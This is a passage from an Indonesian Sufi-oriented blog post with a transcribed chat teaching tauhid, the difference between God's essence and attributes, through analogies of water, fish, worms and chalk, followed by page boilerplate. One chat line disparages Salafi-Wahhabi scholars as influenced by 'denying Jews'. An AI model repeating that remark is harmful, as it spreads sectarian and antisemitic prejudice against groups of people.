<li><span style="background-color: transparent; color: #a590e5; line-height: 30px;">MUXLIMO</span><span style="background-color: transparent; line-height: 30px;">:&nbsp;<span gt="gt" span="span" style="color: #a590e5;"><span style="line-height: 30px;"><!----ini--></span></span></span><span lang="id" style="font-family: &quot;Calibri&quot;,&quot;sans-serif&quot;; font-size: 11.0pt; line-height: 115%; mso-ansi-language: #0021; mso-bidi-language: AR-SA; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN; mso-fareast-theme-font: minor-fareast;">ada juga yang jawab, bentuk air itu= cair&lt;==&nbsp;</span><span lang="id" style="font-family: &quot;Calibri&quot;,&quot;sans-serif&quot;; font-size: 11.0pt; line-height: 115%; mso-ansi-language: #0021; mso-bidi-language: AR-SA; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN; mso-fareast-theme-font: minor-fareast;">ini sifat zat air, (cair-padat-gas&lt;--ini sifat zat, bukan bentuk zat)&nbsp;</span></li>
<li><span style="line-height: 30px;"><span style="color: orange;">AGE</span>: hampir gua jawab gitu bang hehe</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: wkwkwkwkwkwkwkwkw</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: nah, di sini kita sedang melakukan observasi alias iqra beneran.. tidak memisahkan berita di Quran ama kenyataan yang ada sehari2, 'kan?!</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">:</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: inilah umat Muhammad</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">:</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">:</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: iya Bang,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: Bang,, kalo pegel ngetik sorry Ya,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">:</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: kita dari awal banget sama sekali gak diajarin sekular dalam beriman.. kebanyakan muslim..ada yang nungkulin quran, ngapalin quran, ngapalin hadis, koleksi kitab kuniiiing mulu.. sambil ga bisa mendekatkan paham dengan kenyataan.. ada juga orang2 yang sebaliknya kan?!</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: gapapa ..pegel ngetik mah sunatullah..artinya dipake tu jari-jemari seksoy ane  artinya mensyukuri nikmat dikasih jari ..caelahhh</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: ciah,,Insyaallah d balas Allah,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: insyaAllah..aamiiin</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: okok lanjut ya..</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: si</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: sip</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: mumpung jari belum varises nih</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: wkkwkwkwkkkk</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: Nah.. dari observasi tadi.. kita bisa tau sifat air..tapi gakbisa sebutin bentuknya 'kan? tapi tu air ADA, lha wong bisa dipegang bisa diminum</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: nah.. air aja, yang tiap hari kita temuin, kita pegang, pakai mandi, buat minum aja.. bentuknya gak bisa disebut.. MACAM MANA LAGI BENTUK ALLAH PENCIPTANYA? &lt;== inilah LAYSA KAMITSLIHI SYAIUN ITU  </span><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: Ow,,, luarbiasa,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: Alhamdulillah,, paham bang,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: padalah Allah itu dekat, wa nahnu aqrabu min hadlil wariid.. bahkan lebih dekat daripada kita dengan urat leher sendiri</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: Alhamdulillah</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: bahkan Allah juga selalu bersama kita "Aku ada di mana pun kamu berada" &lt;== bedakan dengan "Allah ada di mana-mana"  BEDA BANGET DAN SALAHNYA FATAL okeh  </span><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: bedanya gimana Bang?</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: Allah cuma sama manusia az gitu?</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: GOOD QUESTION!</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: kaitkan dengan dalil lain.. Wallahu bi kulli syaiin muhiiith "Allah Maha Meliputi segala sesuatu."</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: mari kita umpamakan kondisi meliputi ini. (ingat,kita sekadar sedang mengumpamakan keadaan, bukan mengumpamakan Tuhan yang jelas2 laysa kamitslihi syaiun ya)</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: ow iya,, hampir kelolosan gas,, hehe</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: heheheheh</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: untuk mendekatkan paham, mari kita contohkan kondisi hubungan ikan dan air</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: ke mana pun ikan berpaling, di situlah wajah air ..ya'kan?!</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: ow iya,, ikan air ngerti Bang</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: manthabb</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: yg itu gua nangkepnya,, bner2 smuanya Allah,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: maaf loq salah bang,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: dipandang secara syariat benar.. segala yang terpandang terasa tercium dll.. semuanya Allah ..karena bersumber dari Allah.. makanya kalau orang Islam mati.. inna lillahi wa inna ilayhi rajiuun.. dari Allah kembali k Allah. bukan ke tanah atau debu</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: tapi...</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: dipandang secara makrifat, segala yang terpandang, terasa, trcium, terpikir, ..semuanya itu BUKAN ALLAH .. jangan lupa prinsip laysa kamitslihi syuaiun</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: jadi.. tinggal pandai2 aja kita menempatkan paham sesuai dengan peruntukannya ya</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: jangan sampai naro kompor di meja ruang tamu</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: iya Bang,, nangkep,, yg saya maksud berarti secara syariat,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: sip.. makanya simpulanmu tadi gak kusalahkan..karena ada kebenaran hakiki di situ</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: hampir nangkep kosong sekosongnya</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: heheh</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: baguss....</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: mantab</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: alhamdulillah</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">:</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: nah, dikaitkan ama ikan dan air tadi.. secara hakikat.. tubuh air itulah tubuh ikan, sebab.. ikan kalau keluar dari air..mati</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: iya,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: sama dengan cacing tanah.. tubuh hakiki cacing tanah itu ya tanah.. sebab kalau dia lama2 di luar tanah.. mati..</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: ow,, berarti tubuh kita ini tubuh Allah,, maaf lagi loq salah</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: ow iya bertubuh Allah,, eh sorry loq salah lagi Bang</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: diperhalus.. kita ini saat ini detik ini dari masa awal penciptaan sampai kiamat dan di akhirat.. selalu bertubuhkan tubuh Allah.. (ingat, tubuh Allah bukan Allah Pribadi)</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: sip</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: Alhamdulillah,, nangkep Bang,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: alhamdulillaaaaah</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: bentar..</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: tetep laisa kamistlihi syaiun ya Bang</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: nah.. yang dikatakan Tubuh Allah itu yang mana? ingat..ke mana pun kamu berpaling di situ WAJAH ALLAH..</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: iya ..wajib tetep laysa Bro..goood</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: WAJAH ALLAH = SIFAT .. BUKAN ALLAH PRIBADI YA..</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: iya,, ok</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: supaya makin manthab kepahaman soal beda zat ama sifat..1 perumpamaan lagi okeh?</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: okeh,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: okok</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: misalnya kita pengen tau bentuk ZAT kapur..</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: *kapur tulis</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: yup</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: nah.. yang disebut SIFAT itu.. segala yang bisa dilihat, dicium, diraba, dipikir, dirasa..dll</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: itulah zat-sifat namanya</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: nah,,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: brarti zat Allah itu gk bisa d lihat, dicium, diraba, dipiki,, dsb ya Bang?</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: iya... sebab setiap yang bisa di..di..di.. pasti itu sifat</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: contoh ke kapur tulis tadi: warna putih, bentuk batang, sampai serbuknya, sampai baunya.. &lt;== ini semua sifat </span><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: ok,,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: kalau mau tau bentuk zat kapur tulis: kikis semuanya itu.. sampai gak ada bentuk yang bisa diliat, gak bisa diraba, gak ada warna putihnya lagi, sampai gak kecium apa-apa lagi.. itulah zat kapur tulis.. SAMA DENGAN ZAT manusia dan makhluk seisi semesta</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: paham 'kan?! kita ini semua satu zat</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: iya2,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: makanya.. katakanlah dalil hadis larangan memikirkan zat Allah itu hadis sahih... (konon dhaif bahkan itu pendapat ulama salafi-wahabi yang udah kebius ama yahudi ingkar)</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: katakanlah hadis itu sahih.. tetep aja hakikatnya yang disebut zat itu, bukan gak boleh dipikirkan.. tapi emang gak bisa dipikirkan..</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: setiap yang masih bisa dipikir.. itu pasti sifat, bukan zat</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: ok,,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: mantab,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: tadi ini baru zat kapur, zat air, ikan ama cacing tanah.. apalagi Zatnya zat (Rabbul Izzati; Tuhannya sekalian zat)</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: TAPI.. *banyak nih tapinya</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: waw,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: bukan berarti mendalami tauhid itu dilarang atau sesat.. BAHKAN JUSTRU ALLAH MEMERINTAHKAN KITA untuk itu</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: buka azh-zhariat..ayat 56 kalo gak salah</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: "Tidak Kuciptakan jin dan manusia selain untuk beribadah pada-Ku"</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: nah, buat ente..logis gak kita menyembah pada Tuhan yang tidak kita kenali mengenai apa, dan bagaimananya?</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: loq gua,, ya loq logis,, kyaknya gk Bang,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: enakan dah kenal,, hehe sorry loq salah,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: itu dia! goooddd</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: jangan macam pilkada.. cukup tau doang calon gubernur lalu milih nyoblos..padahal kita cuman tau..beda dengan kenal</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: Ok bang,, tahan,, nanti lagi Insyaallah loq masih d beri umur panjang kita lanjut,,, mw anter tmen ke rumah sakit,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: As-salamualaikum,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;"> is typing...</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: darurat</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: okok sip ..lanjut</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: titi dj</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: alaikumsalam</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">:&nbsp;</span><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ_vyeBwbA1749f47msCqqn0QeC2NcA3ldVxKp3frm6A9vpq6mKAWowzIm7zaPkuH_iFGEVKWa_xwij40V3BUuK6R2NhGFzDNfXOn1hLb_kZqw9jlwRTJ3iHek2T2LB2E4MD3dzXLeg9s/s1600/dadah.suradah.gif" imageanchor="1" style="line-height: 16px; margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ_vyeBwbA1749f47msCqqn0QeC2NcA3ldVxKp3frm6A9vpq6mKAWowzIm7zaPkuH_iFGEVKWa_xwij40V3BUuK6R2NhGFzDNfXOn1hLb_kZqw9jlwRTJ3iHek2T2LB2E4MD3dzXLeg9s/s1600/dadah.suradah.gif" /></a></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: :)</span></li>
</ol><br />
<br />
<div style="font-size: 16px; line-height: 30px;"><span style="color: #76a5af;">Allahua`lam.</span></div></div></div><div><br />
<br />
</div>
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Pijakan Sejarah dan Dalil "Diam-Sadar" dalam Islam' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYmZbmW0CSPwhGBO8MIrsBQK6DaUB_5J47LeQ9AcJMe5tSzqXMx0iA-i-rfeNPhyPNKlon_84_Doh6t7BHK-VtRgp-GKbR9WeioKMfIMOU-FWMd4PSoo5u3sG3lseQutyhDUSAV7nnRio/s72-c/Surah%2520al-Alaq.png'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2012-11-14T14:47:00+07:00</span><br/>
<span class='summary'>Pijakan Sejarah dan Dalil "Diam-Sadar" dalam Islam</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html'>Pijakan Sejarah dan Dalil "Diam-Sadar" dalam Islam</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>14.11.12</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html">Pijakan Sejarah dan Dalil "Diam-Sadar" dalam Islam</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html]Pijakan Sejarah dan Dalil "Diam-Sadar" dalam Islam[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/FAQ?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Dasar?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/FAQ' rel='tag'>FAQ</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar' rel='tag'>Tauhid Dasar</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2012/11/this-is-how-they-create-little-monsters.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2012/11/agama-bukan-seni.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
63
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c5906056093915872273'>
<a name='c5906056093915872273'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5906056093915872273'>
<p>
:16:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352879287216#c5906056093915872273' title='comment permalink'>
14 November, 2012 14:48
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5906056093915872273' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3666324012124503224'>
<a name='c3666324012124503224'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3666324012124503224-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

